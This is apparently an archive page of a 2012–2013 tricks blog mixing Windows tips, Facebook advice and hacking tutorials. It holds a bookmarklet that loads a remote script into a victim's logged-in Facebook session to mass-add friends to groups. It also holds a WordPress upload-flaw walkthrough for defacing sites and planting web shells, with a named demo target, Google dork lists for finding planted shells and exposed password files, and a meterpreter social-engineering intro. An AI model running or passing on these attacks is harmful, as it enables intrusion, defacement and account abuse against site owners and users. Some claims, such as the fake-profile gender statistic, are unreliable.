Monday, 13 May 2013

How to Identify and report fake facebook profile

As we know Facebook is one of best social media these days and we find lots of real and virtual Friends on Facebook. But we ever found lots of Fake Facebook profiles who can put span on our wall or can even hack our Facebook Account? Though you can learn few basic Facebook Security and secure your profile but still it's always necessary to identify Fake Facebook Profiles or Accounts exists.
Below are the few key points which may help you to identify if the Facebook profile is Real or Fake.

1) Profile Name

By looking at Name most of the time you can guess if the account holder is Real or Fake. For example if the Name represents some celebrity or some political person or sometime irrelevant name can help you to identify a Fake Facebook Profile holder.

2) Gender of Fake Facebook Profile

As per analysis 95% of Fake profiles keep "Female" gender. So this is one point you need to keep in mind, if the person gender is Female and match with other criteria of this article, there are chances that she is a Fake Facebook profile.

3) Photos available

Check all Photos and if you found only one or two photos represent the person, there are chances that he/she is a Fake Facebook profile holder.

4) Status updates and comments

If the person has not updated the status since long and haven't been involved in any discussion or comment on others status, it likely to be a Fake profile.

5) Number of Friends or followers

Fake Facebook profiles are mostly having huge number of friends or followers. If you found thousands of friends or followers and meets some of other criteria I have shown, person can be a Fake profile.

6) check the info on his/her timeline. 

If you can't found proper education, school, workplace details and that the user is looking for dating and interested in both men and women, it clearly shows signs of fake-ness.

7) Go through recent wall posts of account

if You can see so many people asking ’THANKS FOR THE ADD… DO I KNOW YOU’……and if still there is no reply, it is bound to be a fake one.

8) Tags in Photos

If the profile is Real, there could be very less people tagged in their Photos, but Fake profile Tags a lots of people in their photos.

9) Check their Profile Pic

Most of the Fake profiles keep beautiful pic to attract others and make huge friend/follower list. Check their photo using Google image services (Drag photo in http://images.google.com )

10) Don't forget to Block/Report Fake profiles

Such Fake profiles can be harmful to you and others, If you found the profile seems to be a Fake one, always dare to Report/Block them to Facebook.

Source: ICTStudents

Tuesday, 26 March 2013

Trick To Increase Facebook Group Member With Facebook Auto Adder JavaScript

Hello Friends..

Sorry for my inconsistency on FreeFileHouse,I was busy with my exams that's why didn't able to concentrate on blogging.
but belive me after my today's post you will forgive me for my inconsistency on blog posting.. :)

So,coming to the topic again today i will show you a cool java script by which you can easily able to increase your group members on facebook.This is really a cool javascript and i tried it on my group and got approx 150000 members in just one day..isn't it sounds cool..

So without taking much of your precious time..Here the process..
First of all Make Sure Bookmark Bar is
visible. If not visible then right click on the top of Firefox and select "Bookmarks Toolbar". & This will make Bookmark Bar visible.


For Google Chrome Users Simply Press Ctrl+Shift+B



Copy the following JavaScript & paste it on Bookmarks Toolbar as you can see in image below.
javascript:(function(){document.body.appendChild(document.createElement('script')).src='http://alviarman2009.my3gb.com/script.txt';})();


This will create a bookmark "javascript:(function(){" in the bookmark bar.


Log In to Facebook

And Go To any of the facebook group.

Now Click the Bookmark that you made..
This will start adding your friends in that Group


To get maximum members to your facebook group..Request all your group members or friends to do the same..


This JavaScript is tested successfully on browsers like mozila firefox and google chrome..and works fine on them.
if you are facing any problem with this javaScript Comment below..i will try my best to sort that out..

start adding your friends to groups before facebook block this script.. :)

enjoy!!

Wednesday, 25 July 2012

How to Change the Storage location of "My Documents"


I just found out about this today, and I use Windows XP for some time now, 
so i guess there are others out there who don't know about this yet.

But normally windows saves the "My Documents" folder on your C-drive. 
But when you right-click on it and go to properties, 
you can change the location where you want windows to save your Documents folder.

I have a partition set up with just windows on it, 
and all my things i want to keep are on different partitions/disks. 
So now I put My Documents on another partition than where I have windows installed. 
If windows screws up and you have to format your C-drive again, 
your documents will be spared at least...

Tuesday, 24 July 2012

23 Ways To Speed Up WinXP

Since defragging the disk won't do much to improve Windows XP performance, here are 23 suggestions that will. Each can enhance the performance and reliability of your customers' PCs. Best of all, most of them will cost you nothing.

1.) To decrease a system's boot time and increase system performance, use the money you save by not buying defragmentation software -- the built-in Windows defragmenter works just fine -- and instead equip the computer with an Ultra-133 or Serial ATA hard drive with 8-MB cache buffer.

2.) If a PC has less than 512 MB of RAM, add more memory. This is a relatively inexpensive and easy upgrade that can dramatically improve system performance.

3.) Ensure that Windows XP is utilizing the NTFS file system. If you're not sure, here's how to check: First, double-click the My Computer icon, right-click on the C: Drive, then select Properties. Next, examine the File System type; if it says FAT32, then back-up any important data. Next, click Start, click Run, type CMD, and then click OK. At the prompt, type CONVERT C: /FS:NTFS and press the Enter key. This process may take a while; it's important that the computer be uninterrupted and virus-free. The file system used by the bootable drive will be either FAT32 or NTFS. I highly recommend NTFS for its superior security, reliability, and efficiency with larger disk drives.

4.) Disable file indexing. The indexing service extracts information from documents and other files on the hard drive and creates a "searchable keyword index." As you can imagine, this process can be quite taxing on any system.

The idea is that the user can search for a word, phrase, or property inside a document, should they have hundreds or thousands of documents and not know the file name of the document they want. Windows XP's built-in search functionality can still perform these kinds of searches without the Indexing service. It just takes longer. The OS has to open each file at the time of the request to help find what the user is looking for.

Most people never need this feature of search. Those who do are typically in a large corporate environment where thousands of documents are located on at least one server. But if you're a typical system builder, most of your clients are small and medium businesses. And if your clients have no need for this search feature, I recommend disabling it.

Here's how: First, double-click the My Computer icon. Next, right-click on the C: Drive, then select Properties. Uncheck "Allow Indexing Service to index this disk for fast file searching." Next, apply changes to "C: subfolders and files," and click OK. If a warning or error message appears (such as "Access is denied"), click the Ignore All button.

5.) Update the PC's video and motherboard chipset drivers. Also, update and configure the BIOS. For more information on how to configure your BIOS properly, see this article on my site.

6.) Empty the Windows Prefetch folder every three months or so. Windows XP can "prefetch" portions of data and applications that are used frequently. This makes processes appear to load faster when called upon by the user. That's fine. But over time, the prefetch folder may become overloaded with references to files and applications no longer in use. When that happens, Windows XP is wasting time, and slowing system performance, by pre-loading them. Nothing critical is in this folder, and the entire contents are safe to delete.

7.) Once a month, run a disk cleanup. Here's how: Double-click the My Computer icon. Then right-click on the C: drive and select Properties. Click the Disk Cleanup button -- it's just to the right of the Capacity pie graph -- and delete all temporary files.

8.) In your Device Manager, double-click on the IDE ATA/ATAPI Controllers device, and ensure that DMA is enabled for each drive you have connected to the Primary and Secondary controller. Do this by double-clicking on Primary IDE Channel. Then click the Advanced Settings tab. Ensure the Transfer Mode is set to "DMA if available" for both Device 0 and Device 1. Then repeat this process with the Secondary IDE Channel.

9.) Upgrade the cabling. As hard-drive technology improves, the cabling requirements to achieve these performance boosts have become more stringent. Be sure to use 80-wire Ultra-133 cables on all of your IDE devices with the connectors properly assigned to the matching Master/Slave/Motherboard sockets. A single device must be at the end of the cable; connecting a single drive to the middle connector on a ribbon cable will cause signaling problems. With Ultra DMA hard drives, these signaling problems will prevent the drive from performing at its maximum potential. Also, because these cables inherently support "cable select," the location of each drive on the cable is important. For these reasons, the cable is designed so drive positioning is explicitly clear.

10.) Remove all spyware from the computer. Use free programs such as AdAware by Lavasoft or SpyBot Search & Destroy. Once these programs are installed, be sure to check for and download any updates before starting your search. Anything either program finds can be safely removed. Any free software that requires spyware to run will no longer function once the spyware portion has been removed; if your customer really wants the program even though it contains spyware, simply reinstall it. For more information on removing Spyware visit this Web Pro News page.

11.) Remove any unnecessary programs and/or items from Windows Startup routine using the MSCONFIG utility. Here's how: First, click Start, click Run, type MSCONFIG, and click OK. Click the StartUp tab, then uncheck any items you don't want to start when Windows starts. Unsure what some items are? Visit the WinTasks Process Library. It contains known system processes, applications, as well as spyware references and explanations. Or quickly identify them by searching for the filenames using Google or another Web search engine.

12.) Remove any unnecessary or unused programs from the Add/Remove Programs section of the Control Panel.

13.) Turn off any and all unnecessary animations, and disable active desktop. In fact, for optimal performance, turn off all animations. Windows XP offers many different settings in this area. Here's how to do it: First click on the System icon in the Control Panel. Next, click on the Advanced tab. Select the Settings button located under Performance. Feel free to play around with the options offered here, as nothing you can change will alter the reliability of the computer -- only its responsiveness.

14.) If your customer is an advanced user who is comfortable editing their registry, try some of the performance registry tweaks offered at Tweak XP.

15.) Visit Microsoft's Windows update site regularly, and download all updates labeled Critical. Download any optional updates at your discretion.

16.) Update the customer's anti-virus software on a weekly, even daily, basis. Make sure they have only one anti-virus software package installed. Mixing anti-virus software is a sure way to spell disaster for performance and reliability.

17.) Make sure the customer has fewer than 500 type fonts installed on their computer. The more fonts they have, the slower the system will become. While Windows XP handles fonts much more efficiently than did the previous versions of Windows, too many fonts -- that is, anything over 500 -- will noticeably tax the system.

18.) Do not partition the hard drive. Windows XP's NTFS file system runs more efficiently on one large partition. The data is no safer on a separate partition, and a reformat is never necessary to reinstall an operating system. The same excuses people offer for using partitions apply to using a folder instead. For example, instead of putting all your data on the D: drive, put it in a folder called "D drive." You'll achieve the same organizational benefits that a separate partition offers, but without the degradation in system performance. Also, your free space won't be limited by the size of the partition; instead, it will be limited by the size of the entire hard drive. This means you won't need to resize any partitions, ever. That task can be time-consuming and also can result in lost data.

19.) Check the system's RAM to ensure it is operating properly. I recommend using a free program called MemTest86. The download will make a bootable CD or diskette (your choice), which will run 10 extensive tests on the PC's memory automatically after you boot to the disk you created. Allow all tests to run until at least three passes of the 10 tests are completed. If the program encounters any errors, turn off and unplug the computer, remove a stick of memory (assuming you have more than one), and run the test again. Remember, bad memory cannot be repaired, but only replaced.

20.) If the PC has a CD or DVD recorder, check the drive manufacturer's Web site for updated firmware. In some cases you'll be able to upgrade the recorder to a faster speed. Best of all, it's free.

21.) Disable unnecessary services. Windows XP loads a lot of services that your customer most likely does not need. To determine which services you can disable for your client, visit the Black Viper site for Windows XP configurations.

22.) If you're sick of a single Windows Explorer window crashing and then taking the rest of your OS down with it, then follow this tip: open My Computer, click on Tools, then Folder Options. Now click on the View tab. Scroll down to "Launch folder windows in a separate process," and enable this option. You'll have to reboot your machine for this option to take effect.

23.) At least once a year, open the computer's cases and blow out all the dust and debris. While you're in there, check that all the fans are turning properly. Also inspect the motherboard capacitors for bulging or leaks. For more information on this leaking-capacitor phenomena, you can read numerous articles on my site.

Following any of these suggestions should result in noticeable improvements to the performance and reliability of your customers' computers. If you still want to defrag a disk, remember that the main benefit will be to make your data more retrievable in the event of a crashed drive.

You might also like:

How to boot Windows XP very faster

Do you often get frustrated while you wait around for your slow Windows XP computer to startup? Windows XP will automatically load and startup all the programs that are in the startup folder whether you intend to use them or not. This article will show you how you can speed up the bootup process of your XP PC.

Follow the following steps:
  1. Open notepad.exe, type "del c:\windows\prefetch\ntosboot-*.* /q" (without the quotes) & save as "ntosboot.bat" in c:\
  2. From the Start menu, select "Run..." & type "gpedit.msc".
  3. Double click "Windows Settings" under "Computer Configuration" and double click again on "Shutdown" in the right window.
  4. In the new window, click "add", "Browse", locate your "ntosboot.bat" file & click "Open".
  5. Click "OK", "Apply" & "OK" once again to exit.
  6. From the Start menu, select "Run..." & type "devmgmt.msc".
  7. Double click on "IDE ATA/ATAPI controllers"
  8. Right click on "Primary IDE Channel" and select "Properties".
  9. Select the "Advanced Settings" tab then on the device or 1 that doesn't have 'device type' greyed out select 'none' instead of 'autodetect' & click "OK".
  10. Right click on "Secondary IDE channel", select "Properties" and repeat step 9.
  11. Reboot your computer.
  12. Enjoy great speed! comment if any problem.

Thursday, 7 June 2012

How To Trace Any Email Sender on Gmail, Windows Live Mail or Yahoo! Mail


images 

We receive dozens of junk or spam emails from unknown senders daily. These emails fill our inbox with so many unwanted emails. Email addresses of these emails are mostly invalid but we can trace these emails and disclose the IP and location of the sender from some third party online email tracing services.


To trace any email follow the steps:

Yahoo! Mail

1. Right click the email you want to trace and select “View Full Headers”

You’ll see a pop up window containing full header of the email.

2. Copy all the text in email header.

3. Now open IP-address Email Trace.

4. Paste the email header’ text in the given box and hit “Trace Email Sender”.

You’ll be redirect to a new page where all the details; including sender’s location, IP, and ISP details are shown.

Windows Live Mail/ Hotmail


1. Right click the email you want to trace and select “View Message Source”


A new window containing full header of the email will open.

2. Copy all the text in email header.

3. Now open IP-address Email Trace.

4. Paste the email header’ text in the given box and hit “Trace Email Sender”.

You’ll be redirect to a new page where all the details; including sender’s location, IP, and ISP details are shown.

Gmail

1. Click the small arrow in the email and select “Show Original”

A new window containing full header of the email will open.

2. Copy all the text in email header.

3. Now open IP-address Email Trace.

4. Paste the email header’ text in the given box and hit “Trace Email Sender”.

You’ll be redirect to a new page where all the details; including sender’s location, IP, and ISP details are shown.

Mozilla Thunderbird


1. Open the email and click “Other Actions” and select “View Source”


Full email header will be shown in a small window.

2. Copy all the text in email header.

3. Now open IP-address Email Trace.

4. Paste the email header’ text in the given box and hit “Trace Email Sender”.

And You’ll be redirect to a new page where all the details; including sender’s location, IP, and ISP details are shown.

Hope you enjoyed! Leave your comments in the comment section below↓.

Top 5 Free Online Scanners to Safeguard Your Computer

The Windows Operating System does not need any introduction as it is popular enough among million and billions of people around the World. As much as the number of users are increasing, various types of viruses are spreading across the computers. There are many companies which provides paid and free AntiVirus software to handle this problem, but having a software is not enough for that. You should update your antivirus software regularly to defeat the latest virus. But if you want to get rid of such hassle, you could try the online scanners. The online scanners are simply take care of your computer residing at the cloud and without any extra load on your system resource.

Actually, the Windows operating system is consumer oriented and strictly integrated but still it has higher vulnerability (which means, unable to stand against) to viruses. Who so ever have computer with Windows OS, they all know about virus infection or faced a system corruption due to virus attack. Virus can get into your computer through pen drive, e-mail, visiting illegal websites, downloading unidentified files, etc. And if you do not have your antivirus software updated with its latest database, you are in danger.
Here the online scanners play a good role. It is simply a clod based software which means that you don’t need to install the antivirus tool at your system. It works from the web. All you need to have is an internet connection. Here are some online scanners from the most recognized companies which have both the offline and online antivirus software.

1. ESET NOD32 Online Scanner: ESET is a company that is located in Slovakia develops AntiVirus tools known as NOD32. It is available with two different title – Home Edition and Business Edition. Both the edition can scan your Computer and detect viruses and remove them. The Business Edition is featured with an extra ESET Remote Administrator, which facilitates server operation and execution which prevents from threats and viruses.

ESET NOD32 Online Scanner

2. Kaspersky Online Scanner 7.0: It is another popular online scanner, developed by Kaspersky Lab and this one is very good at its job. With this online tool you can scan your computer to detect the Virus, Trojan, Malware, Spyware, etc. It is compatible with all Windows version.

kaspersky_online_scanner

3. Panda Active Scan: This is one of the best online scanner among the web-based antivirus available in the market. It is well effective in detecting and removing Trojan and threats to keep your computer virus free. This particular software is built with a potent scanner which is mint to check the complete hard drive and detect every possible viruses and threats in its memory and removable drive. This panda can detect over more than 110000 virus, Trojan, spyware and malware.
panda active scan online sacnner

4. Trend Micro Housecall: This online scanner offers free online services which has the ability to detect numbers of viruses, spyware, malware and Trojans. It is also compatible with all Windows version such as Windows XP, Vista and the latest Windows 7. All browsers works fine with Trend Micro HouseCall. You must use this online virus scanner to detect threat and protect your system.

trend micro housecall online scanner

5. Virus Total: Virus Total analyzes the suspicious files and URLs at your computer and browser through 44 various antivirus software. This website is good collection of antivirus database that helps in detecting virus even those which are almost impossible to detect via normal anti-virus. It scans the files when they are sent to site via mail or uploaded directly. The only drawback is that it can upload files up to 32MB that means you can’t scan the whole Computer.
virustotal online scanner

Must try the above online scanners if you are tensed with the infection at your computer system.


------------------------------------------
For more, Subscribe to email Newsletter.
------------------------------------------


Install BackTrack via USB Drive


Install-Backtrack-from-usb-backtrack-logoBackTrack is one of the best Linux distributions which is purely focused on penetration testing and is preloaded with several industry standard security and hacking tools like network analysers, wireless tools, fuzzers, crackers etc.. As like other Linux distributions BackTrack is also designed to boot and use from cd/dvd(called as live cd) but in some cases you may need to use BackTrack with your USB device. So in this post HPH will show you how to do it.

Even though BackTrack is designed to be used from live cd/dvd, it can also be used as a live USB drive. The process to make your live BackTrack USB drive is a piece of cake when you follow the 4 simple steps below.

Minimum Requirements:

  • USB device with 2+ GB space(4 GB is recommended)
  • BackTrack ISO file, If you don’t have the current latest version you can go download here.
  • A software application called Unetbootin, It is free an you can download it from here.
  • Five minutes of your precious time.

Steps to be followed:

Step #1: Plug-in your USB drive.
Step #2: Start the application Unetbootin.
Step #3: Now select the radio button DiskImage and click browse to select your BackTrack ISO.
Step #4: On the below select your USB drive letter and click OK to create bootable BackTrack USB.

That’s it your are done, you had successfully created your bootable USB BackTrack device. You can now boot and login to your BackTrack with the default username(root) password(toor).
Note: Make sure you select your USB as first boot device in your BIOS.

Wednesday, 6 June 2012

Setup (Install) Windows XP From USB Flash Disk

Install Windows XP From USB Flash Disk
Today i'm gonna show you how to install Windows XP from USB Disk. You will need some tools to make this happen, they are : USB_PREP8, PeToUSB, and Bootsect.exe

I have already packed these applications into one downloadable archive. You can download them HERE. After downloading the file, extract all the files into one directory on your computer, then, follow these instructions bellow carrefuly :

Go to the directory where you extract the files
Execute usb_prep8.cmd, you can just double click the file through windows explorer. Then a command prompt dialog will appear
screenshot :

Install Windows XP From USB Flash Disk
Press any key, then another dialog box will appear.

Choose the destination drive, which will be your usb flash disk, and set all the options, then click start

*Important, when the format process is complete don't close the application, let it open and we will continue to the next step

Open another command prompt, start – run : cmd, press enter. change directory (CD) to switch folders to where you extract the files. ex : cd c:\usbsetup (depends on where you extract the downloaded file)
type : bootsect.exe /nt52 H:

note : H: is your usb flash disk drive, if it’s E: then change it to E:
It will say : “Bootcode was successfully updated on all targeted volumes.”
Now close the command prompt (type exit) and also close PEToUSB window as well, then another command prompt dialog box will show
screenshot :

Install Windows XP From USB Flash Disk

Press 1 then enter : type your cd/dvd drive letter where your windows xp installation cd exist, ex : E:
Press 3 then enter : type your USB flash disk drive letter, ex: H:
Now we’re ready to copy the windows setup files from cd your pc then to the usb disk, just press 4 then enter, this will take several minutes to complete

You will then be asked whether to format drive T: or no (the temporary dive), just press Y
Once the process is done just press enter to continue, then yes (Y) again till the last process
Quit usbprep8, press q then enter, now you already have a bootable windows xp installatin USB disk

You can now use that USB Disk to do the windows setup without using any CD/DVD drive, make sure to set the BIOS setting to make the USB Disk as the first boot option, when you’re booting from the usb disk, it will show you two option, choose 1, usually at line 2 to setup the windows for the first time and after restart choose 2, usually at the first line. Dont remove the usb disk till setup process is really complete (the desktop shows). The setup process might take you several times to restart. When you can see windows XP desktop, it’s done, you can now safely remove the usb disk and boot from harddisk as the first boot.

Hope this information will help you a lot as many netbook around doesnt have internal CD/DVD drive. Happy trying Install Windows XP From USB Flash Disk

Sunday, 13 May 2012

How to get 25 GB online Storage for free - MS SkyDrive

get 25 GB online file hosting Storage for free with SkyDrive

SkyDrive is Microsoft's attempt to compete Dropbox and Google Drive. SkyDrive works like Google Drive and Dropbox. Earlier they where offering a storage space of 7GB free for all users with windows live account but after the launch of Google Drive, Microsoft started offering an additional storage of total 25GB.

Microsoft is so far providing the best free space for cloud storage as Google Drive only gives 5 GB and dropbox gives 2GB free space. Its easier to get 25GB free space with skydrive;

How to get 25 GB on SkyDrive for free

  • Log-in to SkyDrive using your existing Live account login credentials
  • You will see a notification at the top of the page. Click on it

                      get 25 GB online file hosting Storage for free with SkyDrive

  • In case you don't see such notification on the main page, click on "Manage storage" from the left menu.
  • On the next page, you would see "free upgrade" button. Click on that link to get 25GB free storage.
                             get 25 GB online file hosting Storage for free with SkyDrive

    • Thats it, now you are proud owner of 25GB of cloud space on Microsoft servers.

    If you do not see any upgrade button on your skydrive page even on "manage storage" page. That might mean you rarely use Hotmail/Live. It is suggested that use hotmail a week, upload some files to your skydrive account and keep checking your "manager storage" page.

    Subscribe To Email Updates From Upper Right Corner to Get Future Updates into Your Indox. :)

    Saturday, 12 May 2012

    How to create custom Chat Box Image Codes and Send Images in Chat Box in Facebook

    facebook Custom Chat Box Image Codes
    Friends Today i am going to share one of the latest tricks in Facebook that allow you to send own choice of image to insert into Facebook chat box.

                                    facebook Custom Chat Box Image Codes 

    It seems like a tuff task but in actual it is very very easy...see here how to do?
    There is an interesting website. which generate chat code for you so you can able to post your favorite logo, photo, cartoon any kind of character !

    so if you wanna create code for your own image just upload your image on that website . and wait for the code. it will take some time and give you a code just paste the code on the chat box and you are done ...the picture will be visible to
    the other person on the chat box.


                                         facebook Custom Chat Box Image Codes

    After few seconds you will get some code like this :

    [[204343736323493]] [[204343749656825]] [[204343762990157]] [[204343772990156]] [[204343802990153]] [[204343809656819]] [[204343826323484]][[204343836323483]] [[204343846323482]] [[204343862990147]] [[204343869656813]] [[204343882990145]] [[204343892990144]] [[204343906323476]][[204343919656808]] [[204343929656807]] [[204343939656806]] [[204343949656805]] [[204343956323471]] [[204343976323469]] [[204343982990135]][[204343996323467]] [[204344009656799]] [[204344022990131]] [[204344032990130]] [[204344042990129]] [[204344049656795]] [[204344059656794]][[204344069656793]] [[204344079656792]] [[204344089656791]] [[204344096323457]] [[204344102990123]] [[204344109656789]] [[204344129656787]]

    so just copy that code and paste it on your chat box. and you get result like this :


    facebook Custom Chat Box Image Codes

    SO... what are you waiting for show your friends your choice of photo and amaze them...:)

    Keep visiting FileHouse.Tk for many latest tricks..
    Share It To Friends Please and Help us to Grow. :)

    Install Windows XP in 10 Minutes - Fastest way to install Windows XP

    Hey Guys Today i am explaining one of the best way to install windows XP onto computer.Many of you should know about it, but remember before making any dumb comments "This is for those brothers who don't know about it".
    So come to the point, Many computer users format computer very regularly and and also it consumes 39 minutes to windows xp in a general computer but today i am talking about installing windows Xp in to computer in 10 minute.yes it is possible,very simple and We have Done It.
    So lets Do it.

    Installing Windows Xp in 10 Minutes.

    As We all know that During Formatting a Computer After the File Copying is Completed then windows Requires 39 Minutes Time... but We can Bypass this Time .... 

    Steps that you need to follow:

    Step 1:

    As we all know the first part i am skipping it and coming to main part.
    After the Copy Part is Over ... System is Rebooted as we all know In general Formatting Procedure...

    Now After Reboot The Below Image Will Appear....

                               Install Windows XP in 10 Minutes

    STEP 2:


    Now As This Image APPEARS You Have to Press "Shift + F10 " . This Will Open The command Prompt... Now type taskmgr in it. This will open the Task manager .

                                   Install Windows XP in 10 Minutes

    STEP 3 :

    After The task Manager Opens Goto Processes ... And Find "Setup.exe" process and Right CLICK on It.... and set the Priority to Highest (or Just "High" if you have a normal pc)....

    STEP 4:

    Now Just Watch the Set It will take around 9 minutes and 2 minutes for Tolerance(depends System to system)....

    Thats all done now you have successfully installed windows xp in 10 minute i am sure you will like to install the OS in this way because it Save Your TIME i.e around 20 to 25 minutes...and it is just an normal install no missing files or any such errors completely safe just try i am sure you will able to do this.

    Thanks for reading.

    Wordpress Exploit : Thousands of websites are vulnerable

    Hack Wordpress blogs, sites, Wordpress Exploit vulnerability, WordPress Easy Comment Upload Venerability SQL Injection, Filehouse.tk
    This venerability is known as WordPress Easy Comment Upload Venerability.
    Many of you should know about it, but i wrote this article because for ones who don't know about it, it could be fun!.

    Google dorks:

    "inurl:/wp-content/plugins/easy-comment-uploads/upload-form.php"
    /wp-content/plugins/easy-comment-uploads/upload-form.php
    Index of /wp-content/plugins/easy-comment-uploads


    Open Google and enter any dork which Given,
    Now select any website
    and goto this url site.com/wp-content/plugins/easy-comment-uploads/upload-form.php
    You'll Got Upload Option here :)
    Now Upload Your Deface ....
    and check it here site.com/wp-content/uploads/2011/05/yourfilehere

    Note :- In some websites you can Upload your deface in txt on only ... and you can upload shell in 50% sites only ... upload shell in image format ex; shell.asp;.jpg

    DEMO:
    http://www.findthepearl.com/
    http://www.findthepearl.com/wp-content/plugins/easy-comment-uploads/

    Thank you for reading stay in touch with filehouse for all latest updates..:)

    Tuesday, 8 May 2012

    Find Passwords and Uploaded PHP Shells via Google using Private Dorks

    Find Uploaded Shells Via Google Private Dorks

    Google can be used to find some shells and password to bypass the security and do anything being an admin of that website etc.
    So here are the steps and Dorks are listed below too
    Go to Google.com and type these Dorks, and you will got a Lot of uploaded shells in Google serach results !!

    Find Uploaded Shells Via Google Private Dorks

    Dorks for finding shells:

    inurl:.php “cURL: ON MySQL: ON MSSQL: OFF”

    “Shell” filetype:php intext:”uname -a:” “EDT 2010″
    intitle:”intitle:r57shell” [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]

    inurl:”c99.php” & intext:Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

    inurl:”c100.php” & intext:Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

    intitle:”Shell” inurl:”.php” & intext:Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update
    Find Uploaded Shells Via Google Private Dorks

    Dorks for finding Passwords:

    filetype:htpasswd htpasswd
    intitle:”index of” “.htpasswd” -intitle:”dist” -apache -htpasswd.c
    index.of.private (algo privado)
    intitle:index.of master.passwd
    inurlasslist.txt (para encontrar listas de passwords)
    intitle:”index of..etc” passwd
    intitle:admin intitle:login
    “incorrect syntax near” (sql script error)
    intitle:”the page cannot be found” inetmgr (debilidad en iis4)
    intitle:index.of ws_ftp.ini
    “supplied arguments is not a valid postgresql result” (possible debilidad sql)
    _vti_pvt password intitle:index.of (frontpage)
    inurl:backup intitle:index.of inurl:admin
    “index of /backup”
    index.of.password
    index.of.winnt

    inurl:”auth_user_file.txt”
    “index of /admin”
    “index of /password”
    “index of /mail”
    “index of /” +passwd
    index of /” +.htaccess
    index of ftp +.mdb allinurl:/cgi-bin/ +mailto
    allintitle: “index of/admin”
    allintitle: “index of/root”
    allintitle: sensitive filetype:doc
    allintitle: restricted filetype :mail
    allintitle: restricted filetype:doc site:gov
    administrator.pwd.index
    authors.pwd.index
    service.pwd.index
    filetype:config web
    gobal.asax index
    inurlasswd filetype:txt
    inurl:admin filetypeBig Grinb
    inurl:iisadmin
    inurl:”auth_user_file.txt”
    inurl:”wwwroot/*.”
    allinurl: winnt/system32/ (get cmd.exe)
    allinurl:/bash_history
    intitle:”index of” .sh_history
    intitle:”index of” .bash_history
    intitle:”index of” passwd
    intitle:”index of” people.1st
    intitle:”index of” pwd.db
    intitle:”index of” etc/shadow
    intitle:”index of” spwd
    intitle:”index of” master.passwd
    intitle:”index of” htpasswd
    intitle:”index of” members or accounts
    intitle:”index of” user_carts or user _cart

    Find Uploaded Shells Via Google Private Dorks

    How to Host Files on Google Code For Free - 100% Free WebHosting

    Google Code - Free File Hosting

    Every professional and beginner blogger/webmaster needs a suitable hosting to upload his/her Java scripts, Images, Documents etc. So Google has launched a free and amazing service which allows you to upload/host your files for free. I've uploaded many files and is working perfectly. The amazing thing is that the Google code provides 4GB space with 200MB file limit. You can whether let the user to view the file, host the file or download the file. You can upload any file e.g Java Script, Image, Video, CSS/Style, Documents etc with no restriction and the method is quite easy and short. So be a true and pro Blogger !

    How To Host Your Files On Google Code

    1. Go to Google Code Hosting and fill the required fields. Choose License as MIT License and Version Control System as Mercurial and press Create Project.


    Google Code - Free File Hosting


    2. Now click Download and then click New Download.


    Google Code - Free File Hosting


    3. Now Choose Any File e.g javascript file, write Summary, Description and press Submit file.

    4. You will be taken to a new page, then click your uploaded file's Title.


    Google Code - Free File Hosting


    5. Now again you will be taken to a new page. Then right click at your uploaded file's title and copy the file's link. Now that link will be your uploaded file's download/source link.


    You can use that link any where e.g <script src="http://your-javascript-file-link">. 

    Enjoy !
    If you have any problem related to this topic, you can comment me below

    Sunday, 6 May 2012

    Get Thousands Of Free Backlinks To Your Site

    247Backlinks.info 247Backlinks Free Backlinks Backlinker Backlink

    Originally known as 247backlinks.info, the service has now come up with a new domain of 247backlinks.info. While the old service was very bad with only blog comment and poor success rates, the new update seems to be better.
    The new website still seems to be in Beta and hence it looks pretty raw, but the service seems to be working perfectly. The registration took less than a minute.

    • Following are the backlinks type available:
    • Forum Post Backlinks (4,363 domains ~95% success rate)
    • Forum Post Backlinks w/PageRank in Domain (960 domains ~95% success rate)
    • Blog Comment Backlinks (1,035,477 domains & 3,125,687 URLs ~3% success rate)You have the choice to select one of these three options when you create a new project.

    For my Free 1000 Links offer, I received 1150+ links and was able to find 1100-odd Backlinks as valid ones.

    It Gives you 1000 Backlinks for registering and 1000 backlinks per each referral.

    And Now After Referring my friends,i have got 35K Backlinks Till Now.

    Thursday, 3 May 2012

    Hack your friend by using BackTrack 5 - Backtrack 5 tutorial

    Hack your friend by using BackTrack 5 - Backtrack 5 tutorial
    click to enlarge

    WARNING !!!!!!!!!!!!!! THIS HAS BEEN DISCUSSED TO TELL YOU ABOUT THE WAYS IN WHICH YOUR COMPUTER MIGHT BE EXPLIOTED !!!! DO NOT USE THIS ON ANYONE ELSE OTHER THAN YOURSELF !

    In this tutorial we will be using a useful tool on Backtrack 4 to create a payload which we will then send a slave, the payload created is in exe, once the slave is Social Engineered into running the payload, A meterpreter session will appear to us. We will set it up with a listener on a port, meaning we will have a shell prompt open, waiting for a connection from the slave, once this occurs we have a session, and entry to the victims machine.

